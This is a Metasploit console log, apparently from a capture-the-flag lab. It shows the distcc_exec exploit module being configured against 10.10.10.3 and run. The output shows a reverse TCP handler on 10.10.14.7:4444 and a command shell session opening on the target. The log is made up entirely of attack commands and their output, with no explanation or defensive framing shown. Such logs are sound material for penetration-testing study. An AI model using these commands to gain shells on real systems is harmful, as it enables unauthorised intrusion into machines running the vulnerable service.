 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > use unix/misc/distcc_exec
msf5 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   3632             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic Target
msf5 exploit(unix/misc/distcc_exec) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf5 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 10.10.14.7:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 77VnAmcQQivnMBrC;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "77VnAmcQQivnMBrC\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.7:4444 -> 10.10.10.3:33755) at 2019-12-30 21:10:40 -0200